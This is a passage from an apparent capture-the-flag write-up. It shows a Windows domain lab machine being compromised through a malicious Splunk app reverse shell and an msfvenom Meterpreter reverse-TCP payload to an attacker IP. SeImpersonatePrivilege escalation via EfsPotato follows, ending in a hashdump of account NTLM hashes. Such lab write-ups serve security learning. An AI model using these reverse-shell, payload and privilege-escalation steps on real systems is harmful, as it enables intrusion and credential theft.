
rlwrap nc -lvnp 4444After all set up, we can go back to the Splunk Web dashboard. Navigate to Apps > Manage Apps > Install app from file, upload reverse_shell_splunk.spland install it:
If all goes well, our listener will catch a reverse shell as the alexander.green user, who has the super SeImpersonatePrivilege:

SeImpersonatePrivilege
With SeImpersonatePrivilege, we can impersonate any privileged user on Windows. To escalate privileges, we use EfsPotato with MSF for the final step in the privesc. Use msfvenom to create a reverse shell payload:
$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.▒▒.▒▒ lport=4446 -f exe -o 4446.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: 4446.exeUpload the shellcode to the target, then configure Metasploit:
$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4446
lport => 4446
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.▒▒.▒▒:4446
Once the handler is set up, we receive the connection:

At this point, we can run getsystem in the Meterpreter session, namely using the EfsPotato, to escalate privileges:

Rooted:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat C:\\Users\\Administrator\\Desktop\\root.txt
a541d6ee5d
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:06dc954d32cb91ac2831d67e3e12027f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:937e28202a6cdfcc556d1b677bcbe82c:::
paul.taylor:1103:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
mark.adams:1104:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
edward.martin:1105:aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af:::
alexander.green:1106:aad3b435b51404eeaad3b435b51404ee:6b8caa0cd4f8cb8ddf2b5677a24cc510:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9dcbc33adec3bdc8b2334060002ce1b4:::
Haze-IT-Backup$:1111:aad3b435b51404eeaad3b435b51404ee:735c02c6b2dc54c3c8c6891f55279ebc:::



Comments | NOTHING